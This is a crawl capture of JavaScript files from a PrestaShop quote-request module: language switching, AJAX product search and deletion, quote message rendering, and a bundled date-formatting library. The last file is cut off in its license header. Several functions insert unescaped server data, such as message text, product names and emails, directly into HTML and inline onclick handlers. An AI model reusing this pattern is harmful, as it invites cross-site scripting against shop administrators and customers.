

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/languagesaveform.js
body_size: 714
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function change_language_new(iso_lang){
    jQuery(".language_new_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_new>div").css("display","none");
    jQuery(".lang_new>div.language_new_"+iso_lang).css("display","block");
}
function change_language_notice(iso_lang){
    jQuery(".language_notice_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_notice>div").css("display","none");
    jQuery(".lang_notice>div.language_notice_"+iso_lang).css("display","block");
}
function change_language_price(iso_lang){
    jQuery(".language_price_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_price>div").css("display","none");
    jQuery(".lang_price>div.language_price_"+iso_lang).css("display","block");
}
function change_language_pdf(iso_lang){
    jQuery(".language_pdf_view").html(iso_lang+' <span class="caret"></span>');
    jQuery(".lang_pdf>div").css("display","none");
    jQuery(".lang_pdf>div.language_pdf_"+iso_lang).css("display","block");
}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/searchajax.js
body_size: 1870
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/
function show_product_searchhh(json_product){
	var html = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li onclick="chosse_product(\''+json_product[i]['name']+'\','+json_product[i]['id_product']+')" value="'+json_product[i]['id_product']+'">';
		html+= json_product[i]['id_product'] + ' - ' + json_product[i]['name'];
	    html+= '</li>'; 
	}
	if(json_product.number_pr == 0){
		html+= '<li value="0">';
		html+= 'No product';
	    html+= '</li>';
	}
	jQuery(".list_product").html(html);
	jQuery(".dp_include_product").css("display", "block");
}
function seach_product(){
	var search = jQuery('.search_include_product_class').val();
	var baseurl = window.location.hostname;
	if(search != ''){
		jQuery.ajax({
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=basearchproduct&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data: 'search_product=' + search + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			beforeSend: function() {
				window.parent.$(".loadicon").css("display", "inline-block");
			},
			success: function(json_product,textStatus,jqXHR)
			{
				// console.log(json_product);
				$('.ac_results').css('border','1px solid black');
				show_product_searchhh(json_product);
				window.parent.$(".loadicon").css("display", "none");
				
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
				
			}
		});
	}
	else
	{
		jQuery(".dp_include_product").css("display", "none");
		var html1 = '';
		html1 += '<div style="float: left; width: 100%">';
		html1 += '<input type="text" id="search_include_product" name="0" value="'+name+'" autocomplete="off" onkeyup="seach_product()" class="search_include_product_class">';
		html1 += '<span class="input-group-addon" style="width: 9% !important;"><i class="icon-search"></i></span>';
		html1 += '</div>';
		// jQuery(".name_product").html(html1);
	}
}
function list_product_show(json_product){
	var html = '';
	var html1 = '';
	for(i=0;i<json_product.number_pr;i++){
		html+= '<li>';
		html+= 		'<a onclick="del_product_to_include('+ json_product[i]['id_product'] +')" type="submit" class="btn btn-default" id="'+ json_product[i]['id_product'] +'" name="del_product_include" href="javascript:void(0);">';
		if(json_product[i]['type'] == 1){
		html+=			'<i class="icon-trash text-danger"></i>';
		}else{
		html+=			'<i class="icon-remove text-danger"></i>';
		}
		html+=		'</a> '; 
		html+= 		json_product[i]['name_product'] + ' (id:' + json_product[i]['id_product'] + ')';
		html+= '</li>'; 
	}
	jQuery(".list_product_show_button").html(html);
	jQuery(".list_product").html('');
	jQuery("#search_include_product").val('');
}
function chosse_product(name,id_product){
	jQuery.ajax({
		type: 'POST',
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=baaddproducttoinclude&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data: 'id_product_search=' + id_product + '&name_product=' + name + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		success: function(json_product,textStatus,jqXHR)
		{
			console.log(json_product);
			list_product_show(json_product);
			$('.ac_results').css('border','none');
		},
		error: function(XMLHttpRequest, textStatus, errorThrown)
		{
			
		}
		
	});
}
$(document).ready(function(){
	$( ".td_new_quote" ).click(function() {
		$("#td_search_product").toggle();
	});
    $('#choice_smtp_on').click(function(){
		$(".td_using_smtp").show(1000);
	});
    $('#choice_smtp_off').click(function(){
		$(".td_using_smtp").hide(1000);
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/dateFormat.js
body_size: 3587
content:
var DateFormat = {};

(function($) {
  var daysInWeek          = ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'];
  var shortDaysInWeek     = ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'];
  var shortMonthsInYear   = ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun',
                              'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'];
  var longMonthsInYear    = ['January', 'February', 'March', 'April', 'May', 'June',
                              'July', 'August', 'September', 'October', 'November', 'December'];
  var shortMonthsToNumber = { 'Jan': '01', 'Feb': '02', 'Mar': '03', 'Apr': '04', 'May': '05', 'Jun': '06',
                              'Jul': '07', 'Aug': '08', 'Sep': '09', 'Oct': '10', 'Nov': '11', 'Dec': '12' };

  var YYYYMMDD_MATCHER = /\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;

  $.format = (function() {
    function numberToLongDay(value) {
      // 0 to Sunday
      // 1 to Monday
      return daysInWeek[parseInt(value, 10)] || value;
    }

    function numberToShortDay(value) {
      // 0 to Sun
      // 1 to Mon
      return shortDaysInWeek[parseInt(value, 10)] || value;
    }

    function numberToShortMonth(value) {
      // 1 to Jan
      // 2 to Feb
      var monthArrayIndex = parseInt(value, 10) - 1;
      return shortMonthsInYear[monthArrayIndex] || value;
    }

    function numberToLongMonth(value) {
      // 1 to January
      // 2 to February
      var monthArrayIndex = parseInt(value, 10) - 1;
      return longMonthsInYear[monthArrayIndex] || value;
    }

    function shortMonthToNumber(value) {
      // Jan to 01
      // Feb to 02
      return shortMonthsToNumber[value] || value;
    }

    function parseTime(value) {
      // 10:54:50.546
      // => hour: 10, minute: 54, second: 50, millis: 546
      // 10:54:50
      // => hour: 10, minute: 54, second: 50, millis: ''
      var time = value,
          hour,
          minute,
          second,
          millis = '',
          delimited,
          timeArray;

      if(time.indexOf('.') !== -1) {
        delimited = time.split('.');
        // split time and milliseconds
        time   = delimited[0];
        millis = delimited[delimited.length - 1];
      }

      timeArray = time.split(':');

      if(timeArray.length === 3) {
        hour   = timeArray[0];
        minute = timeArray[1];
        // '20 GMT-0200 (BRST)'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 20
        // '20Z'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 20
        second = timeArray[2].replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // '01:10:20 GMT-0200 (BRST)'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 01:10:20
        // '01:10:20Z'.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        // => 01:10:20
        time = time.replace(/\s.+/, '').replace(/[a-z]/gi, '');
        return {
          time:    time,
          hour:    hour,
          minute:  minute,
          second:  second,
          millis:  millis
        };
      }

      return { time : '', hour : '', minute : '', second : '', millis : '' };
    }


    function padding(value, length) {
      var paddingCount = length - String(value).length;
      for(var i = 0; i < paddingCount; i++) {
        value = '0' + value;
      }
      return value;
    }

    return {

      parseDate: function(value) {
        var values,
            subValues;

        var parsedDate = {
          date:       null,
          year:       null,
          month:      null,
          dayOfMonth: null,
          dayOfWeek:  null,
          time:       null
        };

        if(typeof value == 'number') {
          return this.parseDate(new Date(value));
        } else if(typeof value.getFullYear == 'function') {
          parsedDate.year       = String(value.getFullYear());
          // d = new Date(1900, 1, 1) // 1 for Feb instead of Jan.
          // => Thu Feb 01 1900 00:00:00
          parsedDate.month      = String(value.getMonth() + 1);
          parsedDate.dayOfMonth = String(value.getDate());
          parsedDate.time       = parseTime(value.toTimeString() + '.' + value.getMilliseconds());
        } else if(value.search(YYYYMMDD_MATCHER) != -1) {
          /* 2009-04-19T16:11:05+02:00 || 2009-04-19T16:11:05Z */
          values = value.split(/[T\+-]/);
          parsedDate.year       = values[0];
          parsedDate.month      = values[1];
          parsedDate.dayOfMonth = values[2];
          parsedDate.time       = parseTime(values[3].split('.')[0]);
        } else {
          values = value.split(' ');
          if(values.length === 6 && isNaN(values[5])) {
            // values[5] == year
            /*
             * This change is necessary to make `Mon Apr 28 2014 05:30:00 GMT-0300` work
             * like `case 7`
             * otherwise it will be considered like `Wed Jan 13 10:43:41 CET 2010
             * Fixes: https://github.com/phstc/jquery-dateFormat/issues/64
             */
            values[values.length] = '()';
          }
          switch (values.length) {
            case 6:
              /* Wed Jan 13 10:43:41 CET 2010 */
              parsedDate.year       = values[5];
              parsedDate.month      = shortMonthToNumber(values[1]);
              parsedDate.dayOfMonth = values[2];
              parsedDate.time       = parseTime(values[3]);
              break;
            case 2:
              /* 2009-12-18 10:54:50.546 */
              subValues = values[0].split('-');
              parsedDate.year       = subValues[0];
              parsedDate.month      = subValues[1];
              parsedDate.dayOfMonth = subValues[2];
              parsedDate.time       = parseTime(values[1]);
              break;
            case 7:
              /* Tue Mar 01 2011 12:01:42 GMT-0800 (PST) */
            case 9:
              /* added by Larry, for Fri Apr 08 2011 00:00:00 GMT+0800 (China Standard Time) */
            case 10:
              /* added by Larry, for Fri Apr 08 2011 00:00:00 GMT+0200 (W. Europe Daylight Time) */
              parsedDate.year       = values[3];
              parsedDate.month      = shortMonthToNumber(values[1]);
              parsedDate.dayOfMonth = values[2];
              parsedDate.time       = parseTime(values[4]);
              break;
            case 1:
              /* added by Jonny, for 2012-02-07CET00:00:00 (Doctrine Entity -> Json Serializer) */
              subValues = values[0].split('');
              parsedDate.year       = subValues[0] + subValues[1] + subValues[2] + subValues[3];
              parsedDate.month      = subValues[5] + subValues[6];
              parsedDate.dayOfMonth = subValues[8] + subValues[9];
              parsedDate.time       = parseTime(subValues[13] + subValues[14] + subValues[15] + subValues[16] + subValues[17] + subValues[18] + subValues[19] + subValues[20]);
              break;
            default:
              return null;
          }
        }

        if(parsedDate.time) {
          parsedDate.date = new Date(parsedDate.year, parsedDate.month - 1, parsedDate.dayOfMonth, parsedDate.time.hour, parsedDate.time.minute, parsedDate.time.second, parsedDate.time.millis);
        } else {
          parsedDate.date = new Date(parsedDate.year, parsedDate.month - 1, parsedDate.dayOfMonth);
        }

        parsedDate.dayOfWeek = String(parsedDate.date.getDay());

        return parsedDate;
      },

      date : function(value, format) {
        try {
          var parsedDate = this.parseDate(value);

          if(parsedDate === null) {
            return value;
          }

          var year       = parsedDate.year,
              month      = parsedDate.month,
              dayOfMonth = parsedDate.dayOfMonth,
              dayOfWeek  = parsedDate.dayOfWeek,
              time       = parsedDate.time;
          var hour;

          var pattern      = '',
              retValue     = '',
              unparsedRest = '',
              inQuote      = false;

          /* Issue 1 - variable scope issue in format.date (Thanks jakemonO) */
          for(var i = 0; i < format.length; i++) {
            var currentPattern = format.charAt(i);
            // Look-Ahead Right (LALR)
            var nextRight      = format.charAt(i + 1);

            if (inQuote) {
              if (currentPattern == "'") {
                retValue += (pattern === '') ? "'" : pattern;
                pattern = '';
                inQuote = false;
              } else {
                pattern += currentPattern;
              }
              continue;
            }
            pattern += currentPattern;
            unparsedRest = '';
            switch (pattern) {
              case 'ddd':
                retValue += numberToLongDay(dayOfWeek);
                pattern = '';
                break;
              case 'dd':
                if(nextRight === 'd') {
                  break;
                }
                retValue += padding(dayOfMonth, 2);
                pattern = '';
                break;
              case 'd':
                if(nextRight === 'd') {
                  break;
                }
                retValue += parseInt(dayOfMonth, 10);
                pattern = '';
                break;
              case 'D':
                if(dayOfMonth == 1 || dayOfMonth == 21 || dayOfMonth == 31) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'st';
                } else if(dayOfMonth == 2 || dayOfMonth == 22) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'nd';
                } else if(dayOfMonth == 3 || dayOfMonth == 23) {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'rd';
                } else {
                  dayOfMonth = parseInt(dayOfMonth, 10) + 'th';
                }
                retValue += dayOfMonth;
                pattern = '';
                break;
              case 'MMMM':
                retValue += numberToLongMonth(month);
                pattern = '';
                break;
              case 'MMM':
                if(nextRight === 'M') {
                  break;
                }
                retValue += numberToShortMonth(month);
                pattern = '';
                break;
              case 'MM':
                if(nextRight === 'M') {
                  break;
                }
                retValue += padding(month, 2);
                pattern = '';
                break;
              case 'M':
                if(nextRight === 'M') {
                  break;
                }
                retValue += parseInt(month, 10);
                pattern = '';
                break;
              case 'y':
              case 'yyy':
                if(nextRight === 'y') {
                  break;
                }
                retValue += pattern;
                pattern = '';
                break;
              case 'yy':
                if(nextRight === 'y') {
                  break;
                }
                retValue += String(year).slice(-2);
                pattern = '';
                break;
              case 'yyyy':
                retValue += year;
                pattern = '';
                break;
              case 'HH':
                retValue += padding(time.hour, 2);
                pattern = '';
                break;
              case 'H':
                if(nextRight === 'H') {
                  break;
                }
                retValue += parseInt(time.hour, 10);
                pattern = '';
                break;
              case 'hh':
                /* time.hour is '00' as string == is used instead of === */
                hour = (parseInt(time.hour, 10) === 0 ? 12 : time.hour < 13 ? time.hour
                    : time.hour - 12);
                retValue += padding(hour, 2);
                pattern = '';
                break;
              case 'h':
                if(nextRight === 'h') {
                  break;
                }
                hour = (parseInt(time.hour, 10) === 0 ? 12 : time.hour < 13 ? time.hour
                    : time.hour - 12);
                retValue += parseInt(hour, 10);
                // Fixing issue https://github.com/phstc/jquery-dateFormat/issues/21
                // retValue = parseInt(retValue, 10);
                pattern = '';
                break;
              case 'mm':
                retValue += padding(time.minute, 2);
                pattern = '';
                break;
              case 'm':
                if(nextRight === 'm') {
                  break;
                }
                retValue += time.minute;
                pattern = '';
                break;
              case 'ss':
                /* ensure only seconds are added to the return string */
                retValue += padding(time.second.substring(0, 2), 2);
                pattern = '';
                break;
              case 's':
                if(nextRight === 's') {
                  break;
                }
                retValue += time.second;
                pattern = '';
                break;
              case 'S':
              case 'SS':
                if(nextRight === 'S') {
                  break;
                }
                retValue += pattern;
                pattern = '';
                break;
              case 'SSS':
                retValue +=  padding(time.millis.substring(0, 3), 3);
                pattern = '';
                break;
              case 'a':
                retValue += time.hour >= 12 ? 'PM' : 'AM';
                pattern = '';
                break;
              case 'p':
                retValue += time.hour >= 12 ? 'p.m.' : 'a.m.';
                pattern = '';
                break;
              case 'E':
                retValue += numberToShortDay(dayOfWeek);
                pattern = '';
                break;
              case "'":
                pattern = '';
                inQuote = true;
                break;
              default:
                retValue += currentPattern;
                pattern = '';
                break;
            }
          }
          retValue += unparsedRest;
          return retValue;
        } catch (e) {
          if(console && console.log) {
            console.log(e);
          }
          return value;
        }
      },
      /*
       * JavaScript Pretty Date
       * Copyright (c) 2011 John Resig (ejohn.org)
       * Licensed under the MIT and GPL licenses.
       *
       * Takes an ISO time and returns a string representing how long ago the date
       * represents
       *
       * ('2008-01-28T20:24:17Z') // => '2 hours ago'
       * ('2008-01-27T22:24:17Z') // => 'Yesterday'
       * ('2008-01-26T22:24:17Z') // => '2 days ago'
       * ('2008-01-14T22:24:17Z') // => '2 weeks ago'
       * ('2007-12-15T22:24:17Z') // => 'more than 5 weeks ago'
       *
       */
      prettyDate : function(time) {
        var date;
        var diff;
        var abs_diff;
        var day_diff;
        var abs_day_diff;
        var tense;

        if(typeof time === 'string' || typeof time === 'number') {
          date = new Date(time);
        }

        if(typeof time === 'object') {
          date = new Date(time.toString());
        }

        diff = (((new Date()).getTime() - date.getTime()) / 1000);
  
        abs_diff = Math.abs(diff);
        abs_day_diff = Math.floor(abs_diff / 86400);

        if(isNaN(abs_day_diff)) {
          return;
        }

        tense = diff < 0 ? 'from now' : 'ago';
  
        if(abs_diff < 60) {
          if(diff >= 0)
            return 'just now';
          else
            return 'in a moment';
        } else if(abs_diff < 120) {
          return '1 minute ' + tense;
        } else if(abs_diff < 3600) {
          return Math.floor(abs_diff / 60) + ' minutes ' + tense;
        } else if(abs_diff < 7200) {
          return '1 hour ' + tense;
        } else if(abs_diff < 86400) {
          return Math.floor(abs_diff / 3600) + ' hours ' + tense;
        } else if(abs_day_diff === 1) {
          if(diff >= 0)
            return 'Yesterday';
          else
            return 'Tomorrow';
        } else if(abs_day_diff < 7) {
          return abs_day_diff + ' days ' + tense;
        } else if(abs_day_diff === 7) {
          return '1 week ' + tense;
        } else if(abs_day_diff < 31) {
          return Math.ceil(abs_day_diff / 7) + ' weeks ' + tense;
        } else {
          return 'more than 5 weeks ' + tense;
        }
      },
      toBrowserTimeZone : function(value, format) {
        return this.date(new Date(value), format || 'MM/dd/yyyy HH:mm:ss');
      }
    };
  }());
}(DateFormat));

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/delmes.js
body_size: 2352
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*/

function reload_product(json_product){
	var html_pr = '';
	var html_tt = '';
			html_pr+= '<table class="table" id="orderProducts">';
			html_pr+= 	'<thead>';
			html_pr+= 		'<tr>';
			html_pr+= 			'<th></th>';
			html_pr+= 			'<th><span class="title_box ">'+table_header_product+'</span></th>';
			html_pr+= 			'<th>';
			html_pr+= 				'<span class="title_box ">'+table_header_sku+'</span>';
			html_pr+= 			'</th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_UP+'</span>';	
			html_pr+= 			'</th>';	
			html_pr+= 			'<th><span class="title_box ">'+table_header_Qty+'</span></th>';	
			html_pr+= 			'<th>';	
			html_pr+= 				'<span class="title_box ">'+table_header_Total_1+'</span>';
			html_pr+= 			'</th>';
			html_pr+= 			'<th colspan="2"></th>';	
			html_pr+=			'<th></th>';
			html_pr+= 			'</tr>';
			html_pr+= 	'</thead>';
			
	for(i=0;i<json_product['number_product'];i++){				
			html_pr+= 	'<tbody >';
			html_pr+= 		'<tr height="52">';
			html_pr+= 			'<td><img src="'+json_product[i].link_img+'" alt="" class="imgm img-thumbnail" style = "width: 60px;"></td>';				
			html_pr+= 			'<td><a href="'+json_product[i].link_product+'">';				
			html_pr+= 				'<span>'+json_product[i].product_name+'</span>';					
			html_pr+= 				'</a>';
			html_pr+= 				'<div>'+json_product[i].combination+'</div>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].reference+'</span>';
			html_pr+= 			'</td>';				
			html_pr+= 			'<td>';
			html_pr+= 				'<span>';
			html_pr+= 					sign_currency + parseFloat(json_product[i].product_pri).toFixed(2);
			html_pr+= 				'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				'<span>'+json_product[i].product_qty+'</span>';
			html_pr+= 			'</td>';
			html_pr+= 			'<td>';
			html_pr+= 				sign_currency + parseFloat(json_product[i].total_pri).toFixed(2);
			html_pr+= 			'</td>';
			html_pr+= 			'<td colspan="2">&nbsp;</td>';
			html_pr+= 			'<td class="text-right">';
			html_pr+= 				'<div class="btn-group">';
			html_pr+= 					'<a onclick="del_product_view('+parseInt(json_product[i].id_combination)+','+json_product[i].id_quote+','+json_product[i].id_product+',this)" href="javascript:void(0);" name = "btn_del_view" value = "'+json_product[i].id_combination+'_'+json_product[i].id_product+'" class="btn btn-default del_product_view">';
			html_pr+= 						'<i class="icon-trash"></i> ';
			html_pr+=						table_header_delete;
			html_pr+= 					'</a>';
			html_pr+= 				'</div>';
			html_pr+= 			'</td>';
			html_pr+= 		'</tr>';
			html_pr+= 	'</tbody>';		
						
	}		
			html_pr+= '</table>';
	
			html_tt+= 	'<table class="table">';
			html_tt+= 		'<tbody>';
			html_tt+= 			'<tr>';
			html_tt+= 				'<td class="text-right">'+table_header_Total_2+'</td>';	
			html_tt+= 				'<td class="text-right">';
			if(json_product['number_product'] > 0)
			{	
				html_tt+= 				sign_currency + parseFloat(json_product['total_price']).toFixed(2);
			}else
			{
				html_tt+= 	sign_currency + '0,00 ';
			}
			html_tt+= 			'</td>';
			html_tt+= 		'</tr>';
			html_tt+= 	'</tbody>';			
			html_tt+='</table>';
			
	jQuery(".total_price").html(html_tt);			
    jQuery(".list_product").html(html_pr);
}

function reload_mess(json_mess){
	var html = '';
	for(i=0;i<json_mess['number_mess'];i++){
		if(json_mess[i]['type'] == 0)
		{
			html+= '<div class = "message_quote_adm">';
			html+= 		'<div class = "box_chat">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';				
			html+= 		'<div class = "date_info">';					
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';
		}else
		{
			html+= '<div class = "message_quote_adm" >';
			html+= 		'<div class = "box_chat" style = "background-color:#e8d6b7;">';
			html+= 			'<span class = "text_chat">'+json_mess[i].content_mes+'</span>';				
			html+= 		'</div>';
			html+= 		'<div class = "date_info">';
			html+= 			'added on '+jQuery.format.date(json_mess[i].date_send,'MMM dd,yyyy')+' at '+jQuery.format.date(json_mess[i].date_send,'HH:MMa')+' pm by '+json_mess[i].email+'   <a onclick="del_message('+json_mess[i].id+','+json_mess[i].id_quote+')" href="javascript:void(0);" type="submit" class = "del_message" id = "'+json_mess[i].id_quote+'" value = "'+json_mess[i].id+'">'+table_header_delete_messa+'</a>';
			html+= 		'</div>';
			html+= '</div>';					
		}			
	}			
    jQuery(".box_message").html(html);
}
function del_message(id_mess,id_quote){
	var conditation = 0;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }	
	jQuery.ajax({
	
			type: 'POST',//phương thức gửi
			jscrossDomain: window.location.hostname,
			crossDomain: true,
			url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
			data:'id_mess=' + id_mess + '&id_quote=' + id_quote + '&conditation=' + conditation + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
			dataType:"json",
			success: function(json_mess,textStatus,jqXHR)
			{
				reload_mess(json_mess);
				jQuery(".show_message").show();
				jQuery(".show_message").fadeOut(5000);
            },
			error: function(XMLHttpRequest, textStatus, errorThrown)
			{
			}
			
	});
	
}
function del_product_view(id_combi_view,id_quote,id_product_view,ob){
	var conditation = 1;
	var baseurl = window.location.hostname;
	var demoMod = demo_mod;
	if(demoMod == 1){
    	jQuery(".show_demoMod").show();
    	return false;
    }
	jQuery.ajax({
		type: 'POST',//phương thức gửi
		jscrossDomain: window.location.hostname,
		crossDomain: true,
		url: '../index.php?controller=delmessagedbboo&fc=module&module=askforaquotemodul', // lấy link của controller mới
		data:'id_quote=' + id_quote + '&id_combination=' + id_combi_view + '&conditation=' + conditation + '&id_product_view_dbboo=' + id_product_view + '&demoMod=' + demoMod + '&quote_token=' + token_askaquotemodule + '&ajax=1',  // lấy dữ liệu từ id product ở trên định nghĩa
		dataType:"json",
		beforeSend: function() {
			$(ob).parent().find(".icon-trash").removeClass("icon-trash").addClass("icon-refresh icon-spin");
		},
		success: function(json_product,textStatus,jqXHR)
		{
			$(ob).closest('tr').remove();
			$('.total_price_quote_dbboo span').text(json_product['total_price_formatted']);
			$('#td_totalprice_newquote, .td_fixed_total_price').val(json_product['total_price']);
			$('.batotalproducts').val(json_product['total_price']);
			jQuery(".show_message").show();
			jQuery(".show_message").fadeOut(5000);
			
		}
	});
	
}

--- FILE ---
content_type: text/javascript
request_url: https://tecnoxpert.com.mx/modules/askforaquotemodul/views/js/emailadminsetting.js
body_size: 1147
content:
/**
* 2007-2023 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@buy-addons.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
* @author    Buy-addons    <contact@buy-addons.com>
* @copyright 2007-2023 Buy-addons
* @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
